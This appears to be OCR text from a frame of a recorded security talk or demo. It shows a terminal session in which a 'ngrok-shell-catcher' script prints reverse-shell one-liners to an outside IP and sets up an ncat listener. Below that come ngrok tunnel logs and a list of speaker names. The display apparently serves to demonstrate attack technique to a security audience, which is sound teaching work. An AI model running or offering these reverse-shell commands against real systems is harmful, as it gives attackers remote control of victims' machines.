 /home/andy/.andy_sync/includes/generate-kgenerate.sh 0:00:00:00.0520
/home/andy/.andy_sync/includes/run-00-background.sh 0:00:00:00.3233
/home/andy/.andy_sync/includes/run-91-motd-info.sh 0:00:00:05.0803
day 66% [
month 39% [
year 78% [
Done in: 0:00:00:08.0235
12|15:56:51 kind-andy-test tmp.oBRP5kVkof $
12|15:56:51 kind-andy-test tmp.oBRP5kVkof $
n12|15:56:51 kind-andy-test tmp.oBRP5kVkof $ ngrok
ngrok ngrok-shell-catcher
12|15:56:51 kind-andy-test tmp.oBRP5kVkof $ ngrok-shell-catcher
Shell target:
# "/dev/tcp/3.22.15.135/19371"
Oneliners:
# while :; do nohup bash -i >& /dev/tcp/3.22.15.135/19371 0>&1; sleep 1; done
# while :; do ncat --listen 33402 --output $(mktemp /tmp/hack-XXXX.log); done
12|15:57:01 kind-andy-test tmp.oBRP5kVkof $
t=2021-10-12T15:56:59-0700 lvl=warn msg="failed to check for update" obj=updater err="Post https://update.equinox.io/check: context deadline e
xceeded"
t=2021-10-12T15:56:59-0700 lvl=info msg="tunnel session started" obj=tunnels.session
t=2021-10-12T15:56:59-0700 lvl=info msg="client session established" obj=csess id=fcc3301f5ee9
t=2021-10-12T15:56:59-0700 lvl=info msg="started tunnel" obj=tunnels name=command_line addr=//localhost:33402 url=tcp://4.tcp.ngrok.io:19371
t=2021-10-12T15:56:59-0700 lvl=info msg=start pg=/api/tunnels id=4aadfd869c434813
t=2021-10-12T15:56:59-0700 lvl=info msg=end pg=/api/tunnels id=4aadfd869c434813 status=200 dur=256.299µs
Andy Martin | @sublimino
4 bash
Tue 12 15:57 Marks-MacBook-Pro
CALIFORNIA + VIRTUAL
Magno Logan
YESTHISISSTILLLEWIS
James Cleverley-Prance | @jpts_
Ashish - Cloud Security Podcast
Andy Martin | @sublimino
Duffie Cooley |. @mauilion
Jim Bugwadia
Nikki
ALIZED